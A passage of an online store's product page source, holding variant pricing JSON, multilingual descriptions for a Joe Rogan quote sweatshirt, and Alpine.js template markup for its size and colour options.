ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[43,160,249],"options_map":{"4":43,"15":160,"21":249}},{"id":9126,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[44,160,249],"options_map":{"4":44,"15":160,"21":249}},{"id":9127,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[45,160,249],"options_map":{"4":45,"15":160,"21":249}},{"id":9129,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[37,161,249],"options_map":{"4":37,"15":161,"21":249}},{"id":9130,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[38,161,249],"options_map":{"4":38,"15":161,"21":249}},{"id":9131,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[39,161,249],"options_map":{"4":39,"15":161,"21":249}},{"id":9132,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[40,161,249],"options_map":{"4":40,"15":161,"21":249}},{"id":9133,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[42,161,249],"options_map":{"4":42,"15":161,"21":249}},{"id":9134,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[43,161,249],"options_map":{"4":43,"15":161,"21":249}},{"id":9135,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[44,161,249],"options_map":{"4":44,"15":161,"21":249}},{"id":9136,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW4EW7BYMYNTDH5JPHGWC.jpg","value_ids":[45,161,249],"options_map":{"4":45,"15":161,"21":249}},{"id":9147,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[37,163,249],"options_map":{"4":37,"15":163,"21":249}},{"id":9148,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[38,163,249],"options_map":{"4":38,"15":163,"21":249}},{"id":9149,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[39,163,249],"options_map":{"4":39,"15":163,"21":249}},{"id":9150,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[40,163,249],"options_map":{"4":40,"15":163,"21":249}},{"id":9151,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[42,163,249],"options_map":{"4":42,"15":163,"21":249}},{"id":9152,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[43,163,249],"options_map":{"4":43,"15":163,"21":249}},{"id":9153,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[44,163,249],"options_map":{"4":44,"15":163,"21":249}},{"id":9154,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGZAF05XTWFS5HZJTWGEGD.jpg","value_ids":[45,163,249],"options_map":{"4":45,"15":163,"21":249}},{"id":11827,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[37,249,452],"options_map":{"4":37,"21":249,"15":452}},{"id":11828,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[38,249,452],"options_map":{"4":38,"21":249,"15":452}},{"id":11829,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[39,249,452],"options_map":{"4":39,"21":249,"15":452}},{"id":11830,"price":39.95,"price_formatted":"$39.95","image_src":null,"value_ids":[40,249,452],"options_map":{"4":40,"21":249,"15":452}},{"id":11831,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[42,249,452],"options_map":{"4":42,"21":249,"15":452}},{"id":11832,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[43,249,452],"options_map":{"4":43,"21":249,"15":452}},{"id":11833,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[44,249,452],"options_map":{"4":44,"21":249,"15":452}},{"id":11834,"price":42.95,"price_formatted":"$42.95","image_src":null,"value_ids":[45,249,452],"options_map":{"4":45,"21":249,"15":452}}]},"product":{"id":134,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Joe Rogan quote Pullover Sweatshirt","ja":"Joe Rogan \u5f15\u7528 \u30d7\u30eb\u30aa\u30fc\u30d0\u30fc \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","de":"Joe Rogan Zitat Pullover Sweatshirt","ko":"Joe Rogan \ub530\uc634\ud45c \uc2a4\uc6e8\ud130","it":"Joe Rogan preventivo Pullover Felpa","nl":"Joe Rogan citaat Pullover Sweatshirt","fr":"Joe Rogan devis Sweat-shirt pullover","es":"Joe Rogan cita Pullover Sweatshirt","pt":"Joe Rogan cota\u00e7\u00e3o Pullover camisola"},"description":{"en":"\u003Cul\u003E\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003ESolid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003ECrew neck sweatshirt with ribbed cuffs, neckband and hem\u003C\/li\u003E\n\u003Cli\u003ENote: If you like your hoodies baggy go 2 sizes up\u003C\/li\u003E\n\u003Cli\u003EThe third party printer of this product is evaluated according to International Labor Organization standards\u003C\/li\u003E\n\u003Cli\u003EThe printer of this product sources blanks from manufacturers committed to improving cotton farming practices with the Better Cotton Initiative\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs solides sont 80% coton, 20% polyester. Heather Grey est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003ESweat-shirt cou rond avec poignets c\u00f4tel\u00e9s, encolure et ourlet\u003C\/li\u003E\u003Cli\u003ERemarque: Si vous aimez vos sweaties baggy aller 2 tailles\u003C\/li\u003E\u003Cli\u003EL\u0027imprimante tierce de ce produit est \u00e9valu\u00e9e selon les normes de l\u0027Organisation internationale du travail\u003C\/li\u003E\u003Cli\u003EL\u0027imprimeur de ce produit provient des fabricants qui se sont engag\u00e9s \u00e0 am\u00e9liorer les pratiques de culture du coton dans le cadre de l\u0027initiative Better Cotton\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPesante 8.25 oz. (~280 gsm) pile ricco di cotone\u003C\/li\u003E\u003Cli\u003EColori solidi sono 80% cotone, 20% poliestere. Heather Grey \u00e8 70% cotone, 30% poliestere. Carbone Heather \u00e8 60% cotone, 40% poliestere\u003C\/li\u003E\u003Cli\u003EFelpa girocollo con polsini a costine, fascia collo e orlo\u003C\/li\u003E\u003Cli\u003ENota: Se ti piacciono le tue felpe baggy vai 2 taglie\u003C\/li\u003E\u003Cli\u003ELa stampante di terze parti di questo prodotto viene valutata secondo gli standard internazionali dell\u0027Organizzazione del lavoro\u003C\/li\u003E\u003Cli\u003ELa stampante di questo prodotto genera vuoti da parte dei produttori impegnati a migliorare le pratiche di allevamento di cotone con l\u0027iniziativa Better Cotton\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8.25 on\u00e7as (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003EAs cores s\u00f3lidas s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Grey \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Carv\u00e3o Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003ECamisola de pesco\u00e7o da tripula\u00e7\u00e3o com punhos nervurados, gola e bainha\u003C\/li\u003E\u003Cli\u003ENota: Se voc\u00ea gosta de seus capuzes baggy ir 2 tamanhos para cima\u003C\/li\u003E\u003Cli\u003EA impressora de terceiros deste produto \u00e9 avaliada de acordo com os padr\u00f5es da Organiza\u00e7\u00e3o Internacional do Trabalho\u003C\/li\u003E\u003Cli\u003EA impressora deste produto fornece lacunas de fabricantes empenhados em melhorar as pr\u00e1ticas de cultivo de algod\u00e3o com a Iniciativa Melhor Algod\u00e3o\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 8.25 \u30aa\u30f3\u30b9. (\u301c280 gsm) \u30b3\u30c3\u30c8\u30f3\u30ea\u30c3\u30c1\u30d5\u30ea\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u7d14\u8272\u306f80%\u306e\u7dbf\u300120%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 Heather\u306e\u7070\u8272\u306f70%\u306e\u7dbf\u300130%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 \u30c1\u30e3\u30b3\u30fc\u30eb Heather\u306f60%\u306e\u7dbf\u300140%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u30d9\u30d3\u30fc\u30d9\u30c3\u30c9\u306e\u8896\u53e3\u3001\u30cd\u30c3\u30af\u30d0\u30f3\u30c9\u3001\u88fe\u306e\u30af\u30eb\u30fc\u30cd\u30c3\u30af\u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4\u003C\/li\u003E\u003Cli\u003E\u6ce8\u610f: \u30d1\u30fc\u30ab\u30fc\u306e\u30d0\u30ae\u30fc\u304c2\u30b5\u30a4\u30ba\u306b\u306a\u308b\u306e\u304c\u597d\u304d\u306a\u3089\u003C\/li\u003E\u003Cli\u003E\u672c\u88fd\u54c1\u306e\u7b2c\u4e09\u8005\u30d7\u30ea\u30f3\u30bf\u30fc\u306f\u3001\u56fd\u969b\u52b4\u50cd\u6a5f\u95a2\u306e\u57fa\u6e96\u306b\u5f93\u3063\u3066\u8a55\u4fa1\u3055\u308c\u307e\u3059\u3002\u003C\/li\u003E\u003Cli\u003E\u3053\u306e\u88fd\u54c1\u30bd\u30fc\u30b9\u306e\u30d7\u30ea\u30f3\u30bf\u30fc\u306f\u3001\u3088\u308a\u826f\u3044\u30b3\u30c3\u30c8\u30f3\u30a4\u30cb\u30b7\u30a2\u30c6\u30a3\u30d6\u3068\u7dbf\u306e\u8fb2\u696d\u306e\u5b9f\u8df5\u3092\u6539\u5584\u3059\u308b\u3053\u3068\u3092\u7d04\u675f\u30e1\u30fc\u30ab\u30fc\u304b\u3089\u30d6\u30e9\u30f3\u30af\u3092\u8abf\u9054\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc911\ub7c9 8.25 \uc628\uc2a4. (~280 gsm) \ucf54\ud2bc \ub9ac\uce58 \ud50c\ub808\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\ub2e8\ub2e8\ud55c \uc0c9\uae54\uc740 80% \uba74, 20% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4. Heather Grey\ub294 70% \uba74, 30% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4. \uc2a4\ub0b5 \ubc14 Heather\ub294 60 %\uba74, 40 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\u003C\/li\u003E\u003Cli\u003E\ub291\uace8 \ud314\ubaa9, \ubaa9\ub760 \ubc0f \ud5f4\uc774\uc788\ub294 \ud06c\ub8e8 \ub125 \uc2a4\uc6e8\ud130\u003C\/li\u003E\u003Cli\u003E\uc8fc: \ub2f9\uc2e0\uc774 \ub2f9\uc2e0\uc758 \ub450\uac74\uc744 \uc88b\uc544\ud558\ub294 \uacbd\uc6b0\uc5d0 baggy\ub294 2 \ud06c\uae30 \uc704\ub85c \uac11\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\uc774 \uc81c\ud488\uc758 \uc81c3\uc790 \uc778\uc1c4 \uae30\uacc4\ub294 \uad6d\uc81c \ub178\ub3d9 \uc870\uc9c1 \uae30\uc900\uc5d0 \ub530\ub77c \ud3c9\uac00\ub429\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E\uc774 \uc81c\ud488 \uc18c\uc2a4\uc758 \ud504\ub9b0\ud130\ub294 \ub354 \ub098\uc740 \ucf54\ud2bc \uc774\ub2c8\uc154\ud2f0\ube0c\uc640 \ucf54\ud2bc \ub18d\uc5c5 \uad00\ud589\uc744 \uac1c\uc120\ud558\uae30 \uc704\ud574 \ucd5c\uc120\uc744 \ub2e4\ud558\uace0 \uc81c\uc870\uc5c5\uccb4\uc758 \uacf5\ubc31\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003ESolide kleuren zijn 80% katoen, 20% polyester. Heather Grey is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003ECrew hals sweater met geribde manchetten, halsband en zoom\u003C\/li\u003E\u003Cli\u003EOpmerking: Als u wilt uw hoodies zakje gaan 2 maten omhoog\u003C\/li\u003E\u003Cli\u003EDe derde drukker van dit product wordt beoordeeld volgens de normen van de Internationale Arbeidsorganisatie\u003C\/li\u003E\u003Cli\u003EDe printer van dit product bronnen losse flodders van fabrikanten toegewijd aan het verbeteren van katoen landbouw praktijken met het Better Cotton Initiative\u003C\/li\u003E\u003C\/ul\u003E","de":"\u003Cul\u003E\u003Cli\u003ESchwergewicht 8.25 Unze (~280 g) baumwollereiches Vlies\u003C\/li\u003E\u003Cli\u003EFeste Farben sind 80% Baumwolle, 20% Polyester. Heather Grey ist 70% Baumwolle, 30% Polyester. Charcoal Heather ist 60% Baumwolle, 40% Polyester\u003C\/li\u003E\u003Cli\u003ECrew Nacken Sweatshirt mit gerippten Manschetten, Halsband und Saum\u003C\/li\u003E\u003Cli\u003EHinweis: Wenn Sie Ihren Hoodies Baggy m\u00f6gen, gehen Sie 2 Gr\u00f6\u00dfen nach oben\u003C\/li\u003E\u003Cli\u003EDer Drittdrucker dieses Produkts wird nach den Standards der Internationalen Arbeitsorganisation bewertet.\u003C\/li\u003E\u003Cli\u003EDer Drucker dieses Produkts strahlt Rohlinge von Herstellern aus, die sich mit der Better Cotton Initiative f\u00fcr die Verbesserung der Baumwollbaupraxis einsetzen\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPesado 8.25 oz. (~280 gsm)\u003C\/li\u003E\u003Cli\u003ELos colores s\u00f3lidos son 80% algod\u00f3n, 20% poli\u00e9ster. Heather Grey es 70% algod\u00f3n, 30% poli\u00e9ster. Charcoal Heather es 60% algod\u00f3n, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003ECamiseta de cuello redondo con esposas acanaladas, banda de cuello y hem\u003C\/li\u003E\u003Cli\u003ENota: Si te gustan tus capuchas baggy go 2 tama\u00f1os arriba\u003C\/li\u003E\u003Cli\u003ELa impresora de terceros de este producto se eval\u00faa seg\u00fan las normas de la Organizaci\u00f3n Internacional del Trabajo\u003C\/li\u003E\u003Cli\u003ELa impresora de este producto fuentes en blanco de fabricantes comprometidos a mejorar las pr\u00e1cticas de cultivo de algod\u00f3n con la Iniciativa Mejor Cotton\u003C\/li\u003E\u003C\/ul\u003E"}},"created_at":"2024-05-20T03:31:30.000000Z","updated_at":"2025-08-22T16:16:04.000000Z","deleted_at":null,"meta":{"redbubble_id":"94629965_jumping-boot_LEP2X","combination_id":16},"source":null,"id_source":null,"media":[{"id":358,"model_type":"product","model_id":134,"uuid":"5febf48a-695d-422d-813c-7faae93734df","collection_name":"images","name":"raf,750x1000,075,t,101010:01c5ca27c6","file_name":"raf,750x1000,075,t,101010:01c5ca27c6.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":51126,"manipulations":[],"custom_properties":[],"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-20T03:32:22.000000Z","updated_at":"2024-05-20T03:36:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/joeroganmerchandise.com\/media\/358\/raf,750x1000,075,t,101010:01c5ca27c6.jpg","preview_url":""},{"id":363,"model_type":"product","model_id":134,"uuid":"2c612cd7-9195-4580-979d-12588f0b1dcc","collection_name":"images","name":"ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8","file_name":"ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27250,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-20T03:32:22.000000Z","updated_at":"2024-05-20T03:36:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/joeroganmerchandise.com\/media\/363\/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8.jpg","preview_url":""}],"prices":[{"id":133,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":133,"price":{"value":3950,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-16T07:01:14.000000Z","updated_at":"2024-04-16T07:01:14.000000Z"},"unitQty":1},"compare_price":{"value":3988,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-16T07:01:14.000000Z","updated_at":"2024-04-16T07:01:14.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-05-20T03:31:30.000000Z","updated_at":"2024-05-20T03:31:30.000000Z","laravel_through_key":134,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-16T07:01:14.000000Z","updated_at":"2024-04-16T07:01:14.000000Z"},"priceable":{"id":133,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"94629965-US-t-shirt-pullover","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-20T03:31:30.000000Z","updated_at":"2024-05-20T03:31:30.000000Z","deleted_at":null}}],"thumbnail":{"id":363,"model_type":"product","model_id":134,"uuid":"2c612cd7-9195-4580-979d-12588f0b1dcc","collection_name":"images","name":"ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8","file_name":"ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":27250,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-20T03:32:22.000000Z","updated_at":"2024-05-20T03:36:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/joeroganmerchandise.com\/media\/363\/ra,sweatshirt,x1800,101010:01c5ca27c6,front-c,281,327,600,600-bg,f8f8f8.jpg","preview_url":""},"collections":[{"id":5,"collection_group_id":1,"_lft":8,"_rgt":9,"parent_id":1,"type":"static","attribute_data":{"name":{"de":"Joe Rogan S\u00fc\u00dfigkeiten","en":"Joe Rogan Sweatshirts","es":"Joe Rogan Sudaderas","fr":"Joe Rogan Chandails","it":"Joe Rogan Felpe","ja":"Joe Rogan \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"Joe Rogan \ub540 \uc7ac\ud0b7","nl":"Joe Rogan Zweetshirts","pt":"Joe Rogan Camisetas"}},"sort":"custom","created_at":"2024-04-16T07:01:14.000000Z","updated_at":"2025-03-12T04:11:57.000000Z","deleted_at":null,"meta":{"base_price":39.5,"combination_id":16,"redbubble_style":"u-sweatshirt-pullover","redbubble_ia_code":"u-sweatshirts"},"type_code":"sweatshirts","pivot":{"product_id":134,"collection_id":5,"position":1,"created_at":"2024-05-20T03:31:30.000000Z","updated_at":"2024-05-20T03:31:30.000000Z"},"ancestors":[{"id":1,"collection_group_id":1,"_lft":1,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"de":"Joe Rogan Cloth","en":"Joe Rogan Cloth","es":"Joe Rogan Cloth","fr":"Joe Rogan V\u00eatements","it":"Joe Rogan Cloth","ja":"Joe Rogan \u30ed\u30b0\u30a4\u30f3","ko":"Joe Rogan \uc81c\ud488\uc815\ubcf4","nl":"Joe Rogan Doek","pt":"Joe Rogan Pano de pano"}},"sort":"custom","created_at":"2024-04-16T07:01:14.000000Z","updated_at":"2024-12-06T08:18:53.000000Z","deleted_at":null,"meta":[],"type_code":null,"default_url":{"id":1,"language_id":1,"element_type":"collection","element_id":1,"slug":"joe-rogan-cloth","default":true,"created_at":"2024-04-16T07:01:14.000000Z","updated_at":"2024-04-16T07:01:14.000000Z"}},{"id":5,"collection_group_id":1,"_lft":8,"_rgt":9,"parent_id":1,"type":"static","attribute_data":{"name":{"de":"Joe Rogan S\u00fc\u00dfigkeiten","en":"Joe Rogan Sweatshirts","es":"Joe Rogan Sudaderas","fr":"Joe Rogan Chandails","it":"Joe Rogan Felpe","ja":"Joe Rogan \u30b9\u30a6\u30a7\u30c3\u30c8\u30b7\u30e3\u30c4","ko":"Joe Rogan \ub540 \uc7ac\ud0b7","nl":"Joe Rogan Zweetshirts","pt":"Joe Rogan Camisetas"}},"sort":"custom","created_at":"2024-04-16T07:01:14.000000Z","updated_at":"2025-03-12T04:11:57.000000Z","deleted_at":null,"meta":{"base_price":39.5,"combination_id":16,"redbubble_style":"u-sweatshirt-pullover","redbubble_ia_code":"u-sweatshirts"},"type_code":"sweatshirts","default_url":{"id":5,"language_id":1,"element_type":"collection","element_id":5,"slug":"joe-rogan-sweatshirts","default":true,"created_at":"2024-04-16T07:01:14.000000Z","updated_at":"2024-04-16T07:01:14.000000Z"}}],"default_url":{"id":5,"language_id":1,"element_type":"collection","element_id":5,"slug":"joe-rogan-sweatshirts","default":true,"created_at":"2024-04-16T07:01:14.000000Z","updated_at":"2024-04-16T07:01:14.000000Z"}}],"default_url":{"id":346,"language_id":1,"element_type":"product","element_id":134,"slug":"joe-rogan-quote-pullover-sweatshirt-2","default":true,"created_at":"2024-05-20T03:31:30.000000Z","updated_at":"2024-05-20T03:31:30.000000Z"},"variants":[{"id":133,"product_id":134,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"94629965-US-t-shirt-pullover","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-20T03:31:30.000000Z","updated_at":"2024-05-20T03:31:30.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
